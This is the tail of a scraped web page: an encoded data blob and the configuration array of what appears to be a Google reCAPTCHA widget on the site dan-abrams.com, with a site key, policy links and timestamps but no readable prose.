1U4PAx+wrzCuw0UbH/Ci3kRXsKKVg9yKVx2IRF8GMOnw7PCj8K/w4Z9w5cFa8K6G8OWwoBewqTCmcK6EBgKEjTCnsOew6BLNsKAwq3ChRV0wpvDkkLCuMKtDsOWw7o7LhAuAggew4pod1HDi8KJIcK1KsKoZ8KCworDqcO+LEgOHDLCoMOsayzCtzvDo1Mew7h7W8KOwoNRwpnCkEhlw5fDn8KswpAGF8K0wo/CskHDnMKcwqVXDjJWwpvCocKgw6DCrAITCn86bDDCocKIwrHDu8Onwr9vwqEtw5jDgsOvw4N6UR3CrFXDsEFrcWjCpsKVeMKwT1dBw7/DgW1iVSrDpcK1wpMAfcOZNg87H2lOwrxOwqXCicOuw6fDhDAIw7zCqsOjw6LCniwuSA1kwq7Dh0lUwrNVAcK8AMO3Vykqw53DnMOKDTxpQi7Cn8Oyf1HCiMO0fzxCWFxxw6gdLwbCtsKBYsORwromwonCgMKUd0nDuz10W3ByKsO6wr/CjVDDqMKSw5t9dhZLwolZXcK0QMKhw5Y9SAhPZsKKwqs/OS99JAnDixPDpMO3IMOOw4AlwqRmTMKvw7E0NsOrwqcCGSvDlMK/[base64]/CscOgc8OldSXDj2rClsOuR8OHwrMeUXdMEHXCpA8yVHjCjDF/w445fwpKIsKawofDv8O/wqrCgDLDqH7Cm01xQcOXVsK7wod1NDzDmUpxwp9cwrrCgAExwrvCuibDtXwhWW/CsgnDoChhwoIPZ8KUM8KWfl7DssOhw4LChMK4wrvCksKPIcKoOcOqwotMwo3DncKHwowYwqXDp8KZEn3CpBQywqzDng/CsTHCr8Krwrs7wpfCvHDCnxp6N8Oiw5HCu8OLOBzCscOxwoM8w67DlhXCp8OSX8OZworDvsO/wp0/R8KXesOGw5XCuWbChsOKwpDCvmLDtBoqYcOIacKSecK/w7YcwoXDpDNjLMOww5fChmouE8OrwpnDpcOcLMKCw4PDncOEw6tYZWl4wp8MSsKRw7rDpQMSwqXDnlfCmQPDpMKpw4sqQcKOwrN0eR0Yw4vDjl1ATzYzRcKwTsO/dwTCjijCs3s4DhQJw7DCuF0WNMOSEMOlcDHDslBBbsKMw64mbMO2wrtnasK2wojCimYrYkxlMiMZX8Kkw4LDpsO8ZMKww5ZUw6/CuSfCsQR4w73CuULCusK2woExwq/DnxzClHI8wq8yw7rCrw8lwrR4w6XCj37Co3d0LmIHeCV1wojCisOUKsO2WT4TY8OAwoDCi8KVwrPCkcOfwoANLD3Cix1Yw54EZcKawoLChWLDhsK5w6sgw7nCk8KMUhvCp8K1w43Dh2I6PC/Ck8OHwpJdAm9kScOLw5HDlMKVS3kVwozDrMOFw6LCqMO2wrQbA8KoVsKrw4BPw4HDukgrUz9uFcOjT3HCqcOTTX11w7XCs8KEw55zKhHCtwPCksO4IsOEVAbCkR8ew4cxT3zDjsOJfcKyE1p7bcK4FXF/wocew6DCpMO1YxPCpXRowqHDjsOmwroJwpXDncObwqvDn37DpT9rwoHCpsO0wqhAGkM6w6Qzw7ViwrnDpXB9W3fCrxDDr2Z+IAoSKsOURzoJw5pwLB9lGnzCjXs7w4rDsMKbw4B3PDTDshQBwplKwoPCqHhgAsODcz8iwr1mY8Kowo9Sw5DDk2sPwq/CnsOPBj3DmT3DkFoowqY7BsKnw4Q5wqHDosOowpXDuGd3ZcKCDsOoG3DDgS/DrMK0w79+acKswrRtQ8KGwoRCwpwdfsKbC0nCiUPCo8KiJw0yw5YpHy3CpR9Ow53ClcOke8K8esK2GMK0w4TCtsOnwr9TwoZoTV/CgxA8aThHw71RS8O/wrgJwq7DlhAXO8KPLCReAsOQwozDrAJRwp1WH0nDhALCoiHDsEPDvcKXTcKbwqAREydaw7J+wqtcwpJVFV/CssOPHS3DqzNVKcKXw4zCkwJxY1rDiCDCu8KswqZ/wooAcAl8eMKGwpRkw75gw61Ybgk1fsOwwrVjw4TDtsOwA8OxU15BdMOcID05ahbDrcKPPcKPPcOiRMKiw4zCkMOWw6Y2w7E+w5rConJPb2xXwrTDssKNwo1gw7wnUlUkw7fDi1/DvsOCZ0LCnMOXw6vCugjCn27DmMO0BsOJQsOfaMKowr9XwqZ7FFDCo8O2VMOSMwd6S8OfIsKGw4TCgsOOw5tNQkLCnsOLwplFSMKYw5vDu1TDn2BQwosPw5gIwobCimxBw5bCtlTDu8OGY3kWLUwhw6/[base64]/DgnJZw4BBwq1Qw6bDtcOfcXzDlMK6w7nDgWjCg8OXw5fDn8KYb8KPw6XCtiE0NsOBw699ADg2woTDnRjDlQIvMWrCtjzCrU57EMOLChEjwpUaw7tPwp/[base64]/w7rCrMO1J8OXwprDh8KiNsKuAcOtWXBOw6sVUyEcRsOpGFp/QFzCtcK9w4peJzd+F8KIwpvCigM5cRZYVsOpw4bDmMKxw7TChsKUJcKhwpLDj8K7CyTCisKGwrnDhsKkwp4NTsOoworDnTPDoQHDh8OCw7/DmijDoW4TWhpQwrdHNMKzfMObwpx5w61owpLDssO5wr8rw7/[base64]/CiS7DocOgSkvDlnhVwrDCjht/fR3Dsw1Fw4zDvV0gwqfDosO0w4fDlw/CpijDmioCRBpvworDtxZBw53Ch8O5wq/[base64]/[base64]/CrE1oXsOiw4rDhcOtwp8Iwp/CgAnDuMOnf8OgX1Q3L3jDssOww4rDkcK1wrzCtzTDu3ARwooAcsOjwq/[base64]/DiU5wb8KOc3fDqlrCocKvPSE7woUcG8Ktw4rCgF92Ui9Nw4zDjQPDjcOZwojCvwPDm8KaMjHDjScFwqpDwq/CnUbDu8KAwrLDncKxNVo/LMK7DXMowpHCqcK8eH4Mw6Iow6/CusKNfwUGAcOAw6ZdKMKdYz5ww6PClsO2wpIxEsOTScKaw78/w6M4PcO3w68MwprCvcOGOxXCq8KFw6Y5wpdfw4jDvcKlMnwYLsO9W8OyG2rDpgfDj8Kxwqsew5NEwp3CmnkJb2zCjMKhwqTDvcK2w4TCoid2MBYfwo8Lw7/CvV9bA2bCo1vDi8OFw4jDshjCh8OOI2fCksKvaxfDlsO1w6cFf8O3w5bColDDssO3KMOTfMOtw4bCkhXCqcOXHcOjw7LCiFRXw6RGY8OSw4/DkUJ9wo85wrrCo1/Doj1Ow67CpXPDhRAETcK2Ii3DuldxBcOaGioWW8KwCsOFFRLCjw/ClMKAQ1gFw7FGwqVEEcOnw6zDt8KmDH7Dk8Omw4w6wqwjwqpwBh/Ct8Oyw70fwrnDsnjCv2LChsKsJsKccwtacwpOw5LCrBoRw4PDksKEw57DjCFLNU/ChMO5GMOXwplAVTg+TMK5aMKXATs9TXfDucOiUlBnw5BFwrImEMKKw5LDt8OEHMO4w508TsOvworCmE7CrDhwPVp2KMOxw7UTw5dOQFUMw5fDtUvDgcOkDcKcUR/ClcOlw4hEw4sBcMO4L3XDkAbCs8OBwqxQb8KPQFNbw7LCv8Oyw5Zjw7HDtsKmVcKzGRVLwpNMIGtbwrVywqPCsgbDkS/ClsKFwqjCocK/XHbCmsKHUWJOw5XCrzkOwqQPawV7w6LCj8Ohw7vDlcKpXMKdwp3ChMO8fMK/XcO1BMKPwrU/[base64]/[base64]/[base64]/ChcKpc8O7wrEWw77DthFNYk8rw4kbw7Ugb8KxdUrDrxFbe27DkcK0woV6R8KFZsKiwq1bQMOmw5NNM3gRwr7Di8KZNnPDq8OfwpnDpsKeVG9/[base64]/wpMNw4R/wo4uLXU6wofDtMKnPMORw67Cn2QSw7sRQzZmw6LDgsKFw6Ruw7bDh05Nw6nCkQpUVcOjdMO4w4fDiFdIwqTDmB8yCALCvCMQwoM+w5LDi0w8wpQqaQTCicK/w5vCil7DicKcwrIGVsOgaMK7UE4uwq7DgXDCicKLF2NqeHVoYi7Cult7ZXYxwqI2WRoKdMKKwr0cw5bCn8OXw5TDr8OQGhI2wobChsOsAktgw4/DhVAmMMKsW394ZzPDqsKSw5fChcOAQsOVKkcuwr59STzCoMOuQHnCjsKhGcKJeUHDjcKeLQlcCsO3fDXCpcOgZsK5wp7CqhoKwprCqkwKD8OHBsK+Wnd1w6/DjHRrwqoNLDVvbHBUS8KKQklnw4UDw5/ChzUEUVDCvSbChMKWeXoswpMtwoRvbMKxcFMhw73CjsKhwr0Xw4nDnlfDmMOBG04lBDw9w64dbcOkw5TDlFhkw7XChwhXXQfCjsKiwrbCjMOzw5tMwq/DmXBywqvCosObM8Kywo4Kwq7DhgbDj8OzFStHCcKNwps2SEAfw4ldBkwCTMO7B8Olw6zCh8OrEzIEPTIsL8KRw4YewoNlMi3CjgA1wpjDlk4Rw6g/[base64]/Csy7CvTJcw65/wrHDpMO7w7RTTlXCi8KPVxUtfnNTw61MO0zDpsOAYsKuWFJgw5Q5wpoyOsKPbsOGw5nDksKbw5zDoSV9B8KUGybCkW5YHSFawo1ob2MXT8KwNWVLYVBVck1oVBgfM8OsEC19wqvDvHLDmcK9w5cgw5HDohHDiFd/PMKyw5TCgQY5MMK6dEfCnsOhw4Unw4rCilMgw5nCiMOiw4bCucOYGMK0w5/Dg19MLMOYw4Q1wp9Yw75ZGBQyFWFePMKswrHCtsKEEMK6wr7CsVxXw7vDjEUUwqpzw78xw6Ioc8OjK8Kxw6gUbsOmwqIfVApTwqM1M3RLw68/KsOhwq7ClA/[base64]/DkhbDt8KjDmrDqFvCr2bCm0/CnsKEwqI9w6wab3YFwqjClg1qw4TDsMO7wqfDlUAzw73DtHRyT2NVwqRAXsKswpXCjGfDhwrDlMOSwrRcwr5EBsO8w7PCugoMw45he1VJwptoNy4FFFpMw4c1YcKgEMOaWl9VA8KlLBjDr3LCkibDvMKJwofCl8O+wrp6wpIcf8OVasKvFSI/w4dZwodjck3DsMOJMgZEwpHDk37CqSbClB7CnD3DkcO8w6x0wodCw6VRTBzCl2jDgS7CoMOFay4ve8OrWUY/Sx/DvGQzMxjCi34eJsOwwpoVWjQMRAbDvcKdBXFywr3DiynDmsKuw7oMC2/DlsONOG7DoCc2UMOeYn8yw6fDsG3DqsK+w6p5w6EPDcORcXLCkcKawplLeXLDmcKuSibDhMKefsOCwpbCnDkawpDCrRlxwrE1G8KpbmzCm2XCpg3CjcKLacOww7d2RcONBMOsKMOjBMKYa0vCuiZ/[base64]/DjsKkCUfCig7CiMOnwrDCo8KyEVjCk8Kvw4UAw4HCusKBw6nCsR9RNisnw6xNw6EgUCbCoiMgw7TCgsOgFwUnAsKowqXCqWM7wrp9AMOdwpkcAlrCq3XDocKKEsKWCngJCcKRwrMowoHCgDpBIkU2EApwwqzDoHU4w6o9wpsZEUXDsMO2worCqwQRXcKxCcO/wpY3P3cewp0OPcKjZcKsQ0wWYgTDvMK6w7rCkcKdZsKnw7DChDN+wqfDr8KFG8Kpwq9Ewq/DuTQgw4zCv8KsWMOUNsK0wpTDrcOcG8Oaw61aw4DCssOUdwxJw6nDh09/wpgADUFrwo3DmTjClFXDpcOrWwXCpcOdcmd2eCUOwrwONwYnWcO6fF1SFAwbKRVGHsORLsO/I8KpHMKNwoYQNsOVfsOCU1zDlcOwWhTCpxzCn8OgXcOoDH56E8O8Mz/CisObOMONw5h3P8OeZF3DqUo3WsK+woHDsUrDg8K5CylaWzrCnRV/[base64]/w4IGw5TCscOZw6d9d8KVMcKXe8Oaw7wNwovCnhNMGcKvGMKpw6PCm8Ksw5LDkMK+a8Kew4fCrsOXwp3ChsOuwrw/wqh+Vy09PMKuw5XDoMOwGRB7EV8rw4kiBmfCrsOYP8Ocw4/ChcOsw7/Du8OgBsOsGg3DvcKHNcOHXBPDscKcwp9hwozDncOQw7PCnxPCiXnDlsKbWH3Dgl/Djg8lwoHCocOLw6E1wrPCiMK8F8KlwrrCtMKFwrMrTcKsw43DjCfDmEPCryTDmAbDjsOCcsKbwqLDrMOBwrvChMO1w4TDqE/CgcO6OMOwXhfCj8O3AcKAw5cIL01PTcOcBsK8NiJZcwfDqMKewpfCr8Oawq03woUoIzDDvlfDvk/CsMOZw5nDhE89w61vERUzw7/DsB/DlydsLyjDrQd8woXDnFXCtsOlw7HDt3HCpMOPw7tKwpUowrprwoPDlsOFw7jCuzxPMCZuCDsiwp7DpsOdwqXCjsOiw5/ChV/CuzUnbg9ZN8KPAVfDoC9Zw4vCkMKbDcOjwqpFE8Klw7fCtsKxwqg8w4zCocODw4fDqsKwYMOZYCvCu8KqwovDpyXDhGvDkcOuwrnCoSEJwoE1wrJlwp3DkMOqU18Zc0XCtsO/BQjCn8Ovw73CmVpvw6LDjV3CksKBwqrCkhHCuTcOEQA7wonDrEnCvmVBZMOcwocgPCHDtBAAR8KUw57Cjmpxwp3Dr8OfZybDl0LDhMKQQcOeaWXDjsOpIy9EZD4fbkxQwoPDqiLCmzcZw5rCmjHCjWR2H8OYwoDDml/DkFQ8w6/[base64]/[base64]/CrQfDrX7CgsKsWcOhB8O+UwPCv2PCuwHDrcO6w43Ds8KSw74CdMOww75dFV/DjVHDnEvCr1DDtyUScH3DrcOJw4/Dh8KXw5vDhD5oQi/[base64]/wrnCt8OHdcOOAGzDksOJPFfCriQVw53DvBEvwrs1w7VcUXDCm1VHw5Rwwp82wopfwqh4wpVUV0zCjn/CmcKNw5/Cm8KFw6ktw79iwpRlwonCvcOiIzwUw6sjwrEowqbClTjCqMOofsKOfAg\\u003d\x22],null,[\x22conf\x22,null,\x226Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dan-abrams.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RUAhRckzXTsJ+XsW3uWhfr2dYOrvTgNnmOiAfHiheNQ\\u003d\x22,1,0,null,1,1769275019864,0,0,[214,202,88,46,1],null,[171,196],\x22RC-4tjKIS0oyGnq4g\x22,null,null,null,null,null,\x220dAFcWeA7Eo1QmH-5QsuM-zkJM0wmR9BFgVRtTU4QLs81s3wtEgCPwWq5lP4lutdwFfF4KX2s0RTBS3p-aeuKNZU02dKaJateVqQ\x22,1769357819867]");
    </script></body></html>